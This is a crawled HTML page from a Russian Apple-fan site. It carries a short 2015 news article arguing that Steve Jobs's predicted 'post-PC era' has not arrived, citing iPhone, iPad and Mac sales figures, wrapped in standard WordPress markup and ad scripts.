

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html
body_size: 21208
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8"/>
	<meta name="telderi" content="2615dd88b3c71aa32dbbbef2e1c708fb" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ошибка Стива Джобса</title>
	<meta name="description" content="Стив Джобс говорил о наступлении «эры пост-ПК», когда презентовал первый яблочный планшет. Смелое заявление вызвало неоднозначную реакцию." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ошибка Стива Джобса" />
	<meta property="og:description" content="Стив Джобс говорил о наступлении «эры пост-ПК», когда презентовал первый яблочный планшет. Смелое заявление вызвало неоднозначную реакцию." />
	<meta property="og:url" content="https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html" />
	<meta property="og:site_name" content="айВики — Энциклопедия Apple" />
	<meta property="article:published_time" content="2015-04-30T15:06:07+00:00" />
	<meta property="article:modified_time" content="2016-03-01T06:38:02+00:00" />
	<meta property="og:image" content="https://iwiki.su/wp-content/uploads/2016/03/56fa507724658.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="745" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Iwiki">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://iwiki.su/#website","url":"https://iwiki.su/","name":"\u0430\u0439\u0412\u0438\u043a\u0438 \u2014 \u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f Apple","description":"\u041f\u0440\u043e\u0435\u043a\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 Apple. \u041e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b, \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u0438 \u0433\u0430\u0439\u0434\u043e\u0432.","potentialAction":[{"@type":"SearchAction","target":"https://iwiki.su/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html#primaryimage","inLanguage":"ru-RU","url":"https://iwiki.su/wp-content/uploads/2016/03/56fa507724658.jpg","width":1000,"height":745,"caption":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0421\u0442\u0438\u0432\u0430 \u0414\u0436\u043e\u0431\u0441\u0430"},{"@type":"WebPage","@id":"https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html#webpage","url":"https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html","name":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0421\u0442\u0438\u0432\u0430 \u0414\u0436\u043e\u0431\u0441\u0430","isPartOf":{"@id":"https://iwiki.su/#website"},"primaryImageOfPage":{"@id":"https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html#primaryimage"},"datePublished":"2015-04-30T15:06:07+00:00","dateModified":"2016-03-01T06:38:02+00:00","author":{"@id":"https://iwiki.su/#/schema/person/6fd7cf8f398747d3810a5ef3f399d1de"},"description":"\u0421\u0442\u0438\u0432 \u0414\u0436\u043e\u0431\u0441 \u0433\u043e\u0432\u043e\u0440\u0438\u043b \u043e \u043d\u0430\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0438 \u00ab\u044d\u0440\u044b \u043f\u043e\u0441\u0442-\u041f\u041a\u00bb, \u043a\u043e\u0433\u0434\u0430 \u043f\u0440\u0435\u0437\u0435\u043d\u0442\u043e\u0432\u0430\u043b \u043f\u0435\u0440\u0432\u044b\u0439 \u044f\u0431\u043b\u043e\u0447\u043d\u044b\u0439 \u043f\u043b\u0430\u043d\u0448\u0435\u0442. \u0421\u043c\u0435\u043b\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u044b\u0437\u0432\u0430\u043b\u043e \u043d\u0435\u043e\u0434\u043d\u043e\u0437\u043d\u0430\u0447\u043d\u0443\u044e \u0440\u0435\u0430\u043a\u0446\u0438\u044e.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html"]}]},{"@type":"Person","@id":"https://iwiki.su/#/schema/person/6fd7cf8f398747d3810a5ef3f399d1de","name":"Iwiki","image":{"@type":"ImageObject","@id":"https://iwiki.su/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/f56fafeea86191e8fbf57f31cb0bb523?s=96&d=mm&r=g","caption":"Iwiki"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="айВики — Энциклопедия Apple &raquo; Лента" href="https://iwiki.su/feed" />
<link rel="alternate" type="application/rss+xml" title="айВики — Энциклопедия Apple &raquo; Лента комментариев" href="https://iwiki.su/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="айВики — Энциклопедия Apple &raquo; Лента комментариев к &laquo;Ошибка Стива Джобса&raquo;" href="https://iwiki.su/applenews/730-oshibka-stiva-dzhobsa.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iwiki.su/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://iwiki.su/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-styles-css'  href='https://iwiki.su/wp-content/plugins/anycomment/static/css/main.min.css?ver=96a5d0f2a178420f4134741cf92b684c' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iwiki.su/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://iwiki.su/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://iwiki.su/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://iwiki.su/wp-content/themes/colormag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://iwiki.su/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://iwiki.su/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://iwiki.su/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/html5shiv.min.js?ver=5.6.16' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://iwiki.su/wp-json/" /><link rel="alternate" type="application/json" href="https://iwiki.su/wp-json/wp/v2/posts/4638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwiki.su/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwiki.su/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://iwiki.su/?p=4638' />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><meta name="yandex-verification" content="73167636d719e772" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><link rel="icon" href="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-270x270.png" />
<style>

</style><!-- айВики — Энциклопедия Apple Internal Styles -->		<style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#298bd1}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,
		.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa {color:#298bd1}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#298bd1}
		#site-navigation{border-top:4px solid #298bd1}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#298bd1}
		#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa { color:#298bd1}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#298bd1}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#298bd1}
		.promo-button-area a:hover{border:2px solid #298bd1;background-color:#298bd1}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#298bd1}
		.pagination a span:hover{color:#298bd1;border-color:#298bd1}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#298bd1}
		.comments-area .comment-author-link span{background-color:#298bd1}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#298bd1}
		#secondary .widget-title{border-bottom:2px solid #298bd1}
		#secondary .widget-title span{background-color:#298bd1}
		.footer-widgets-area .widget-title{border-bottom:2px solid #298bd1}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#298bd1}
		.footer-widgets-area a:hover{color:#298bd1}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #298bd1}
		.advertisement_above_footer .widget-title span{background-color:#298bd1}
		a#scroll-up i{color:#298bd1}
		.page-header .page-title{border-bottom:2px solid #298bd1}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#298bd1}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#298bd1}
		.entry-meta .post-format i{background-color:#298bd1}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#298bd1}.more-link,
		.no-post-thumbnail{background-color:#298bd1}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#298bd1}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#298bd1}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#298bd1}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#298bd1}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#298bd1}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#298bd1}
		.widget_featured_posts .article-content .entry-title a:hover{color:#298bd1}
		.widget_featured_posts .widget-title{border-bottom:2px solid #298bd1}
		.widget_featured_posts .widget-title span{background-color:#298bd1}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#298bd1} .widget_slider_area .widget-title,.widget_beside_slider .widget-title { border-bottom:2px solid #298bd1} .widget_slider_area .widget-title span,.widget_beside_slider .widget-title span { background-color:#298bd1}
		 @media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#0b6db3}}.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#298bd1}</style>
		<script>var ajaxUrlFlatPM = "https://iwiki.su/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="post-template-default single single-post postid-4638 single-format-standard wp-custom-logo wp-embed-responsive  wide">




<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://iwiki.su/" class="custom-logo-link" rel="home"><img width="180" height="48" src="https://iwiki.su/wp-content/uploads/cropped-logo-1-2.png" class="custom-logo" alt="айВики — Энциклопедия Apple" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://iwiki.su/" title="айВики — Энциклопедия Apple" rel="home">айВики — Энциклопедия Apple</a>
							</h3>
																		<p id="site-description">Проект поддержки пользователей продукции Apple. Ответы на часто задаваемые вопросы, большое количество инструкций и гайдов.</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4814"><a href="https://iwiki.su/applenews">Новости Apple</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://iwiki.su/exploitation">Эксплуатация</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://iwiki.su/itunes">iTunes</a></li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://iwiki.su/topappstore">TopAppStore</a></li>
<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157"><a href="https://iwiki.su/jailbreak">Джейлбрейк</a></li>
<li id="menu-item-8158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8158"><a href="https://iwiki.su/mac/ekspluataciya-mac">iMac</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://iwiki.su/kontakty">Контакты</a></li>
<li id="menu-item-8190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8190"><a href="https://iwiki.su/reklama">Реклама на сайте</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">
		
<!-- Yandex.RTB R-A-2178049-2 -->
<div id="yandex_rtb_R-A-2178049-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178049-2',
    blockId: 'R-A-2178049-2'
  })
})</script>

			
				
<article id="post-4638" class="post-4638 post type-post status-publish format-standard has-post-thumbnail hentry category-applenews">
		
	
   
         <div class="featured-image">
               <img width="597" height="445" src="https://iwiki.su/wp-content/uploads/2016/03/56fa507724658.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Ошибка Стива Джобса" srcset="https://iwiki.su/wp-content/uploads/2016/03/56fa507724658.jpg 1000w, https://iwiki.su/wp-content/uploads/2016/03/56fa507724658-300x224.jpg 300w, https://iwiki.su/wp-content/uploads/2016/03/56fa507724658-768x572.jpg 768w" sizes="(max-width: 597px) 100vw, 597px" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://iwiki.su/applenews"  rel="category tag">Новости Apple</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Ошибка Стива Джобса   		</h1>
   	</header>

   	
   	<div class="entry-content clearfix">
   		<!-- google_ad_section_start -->
<div class="flat_pm_start"></div>
<p>Стив Джобс говорил о наступлении «эры пост-ПК», когда презентовал первый <a href="/devices/198-obzor-ipad-air.html" rel="nofollow">«яблочный» планшет</a>. Смелое заявление вызвало неоднозначную реакцию. Эту тему яростно обсуждали, обсуждают и будут обсуждать. Однако Джобса уже нет, а новая<span id="more-4638"></span> эра так и не наступила. Следует ли ее вообще ожидать? Что об этом говорит статистика? </p>
<p><a href='http://iwiki.su/wp-content/uploads/2015/04/1430405328_stiv_dzhobs.jpg'><img width="400" height="250" src="http://iwiki.su/wp-content/uploads/2015/04/1430405328_stiv_dzhobs.jpg" class="attachment-large size-large" alt="Ошибка Стива Джобса" srcset="http://iwiki.su/wp-content/uploads/2015/04/1430405328_stiv_dzhobs-300x188.jpg 300w, http://iwiki.su/wp-content/uploads/2015/04/1430405328_stiv_dzhobs.jpg 400w" sizes="(max-width: 400px) 85vw, 400px" /></a></p>
<p>Официальные данные утверждают, что за второй квартал текущего финансового года продан 61 миллион айфонов. Казалось бы, что все подтверждает слова Джобса. Чистая прибыль за данный период составила свыше 13 миллиардов долларов. Однако компьютеры принесли на 200 миллионов больше дохода, чем планшеты. </p>
<p>В 2014 году было продано на 23% больше «яблочных» планшетов. Сегодня доход от их продаж упал на 29%. Если говорить о продажах компьютеров, то они выросли на 10%. Очевидно, что тенденция будет сохраняться. Планшеты не сумели заменить компьютеры, неизменно сохраняющие популярность. Наступление предсказанной Джобсом эры откладывается. Случится ли подобное когда-нибудь, или он просто ошибся? Увидим со временем.</p>
<div class="flat_pm_end"></div>
<!-- google_ad_section_end -->
<div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://iwiki.su/exploitation/kak-pomenyat-akkumulyator-na-ayfon-5.html' title='Как поменять аккумулятор на смартфонах Айфон 4, 4s, 5, 5s, 6, 6s'>
<span class="yarpp-thumbnail-default"><img src="https://iwiki.su/wp-content/uploads/zamena-akkumulyatora-v-iphone.jpg" class="wp-post-image" alt="Как поменять аккумулятор на смартфонах Айфон 4, 4s, 5, 5s, 6, 6s" ></span><span class="yarpp-thumbnail-title">Как поменять аккумулятор на смартфонах Айфон 4, 4s, 5, 5s, 6, 6s</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://iwiki.su/exploitation/%d1%81%d0%bf%d0%b0%d1%81%d0%b5%d0%bd%d0%b8%d0%b5-iphone-ipad-%d0%b8%d0%bb%d0%b8-ipod-touch-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%b2%d0%be%d0%b4%d1%83.html' title='Спасение iPhone, iPad или iPod touch после падения в воду'>
<span class="yarpp-thumbnail-default"><img src="https://iwiki.su/wp-content/uploads/mokrye-ustroystva-ot-apple-1.jpg" class="wp-post-image" alt="Спасение iPhone, iPad или iPod touch после падения в воду" ></span><span class="yarpp-thumbnail-title">Спасение iPhone, iPad или iPod touch после падения в воду</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://iwiki.su/mac/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%83-macos-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c.html' title='Как переустановить систему MacOS на компьютере MacBook'>
<span class="yarpp-thumbnail-default"><img src="https://iwiki.su/wp-content/uploads/pereustanovka-operacionnoy-sistemy-mak.jpg" class="wp-post-image" alt="Как переустановить систему MacOS на компьютере MacBook" ></span><span class="yarpp-thumbnail-title">Как переустановить систему MacOS на компьютере MacBook</span></a></div>
</div>
</div>
</p>   	</div>

   </div>
   
   
	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://iwiki.su/applenews/728-sluxi-o-novom-ipod.html" rel="prev"><span class="meta-nav">&larr;</span> Слухи о новом iPod</a></li>
			<li class="next"><a href="https://iwiki.su/applenews/732-cena-sostavlyayushhix-apple-watch-vchetvero-menshe-roznichnoj-stoimosti.html" rel="next">Цена составляющих спортивной версии Apple Watch вчетверо меньше их розничной стоимости <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      
          <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search clearfix"><form action="https://iwiki.su/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><div class="menu-category-side-container"><ul id="menu-category-side" class="menu"><li id="menu-item-6200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6200"><a href="https://iwiki.su/cydia">Cydia</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6175"><a href="https://iwiki.su/mac">Mac</a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://iwiki.su/mac/poleznye-programmy-dlya-mac">Полезные программы для Mac</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://iwiki.su/mac/ob-ustroystvah-mac">Об устройствах Mac</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6184"><a href="https://iwiki.su/mac/terminologiya-mac">Терминология Mac</a></li>
	<li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://iwiki.su/mac/luchshee-iz-appstore">Лучшее из AppStore</a></li>
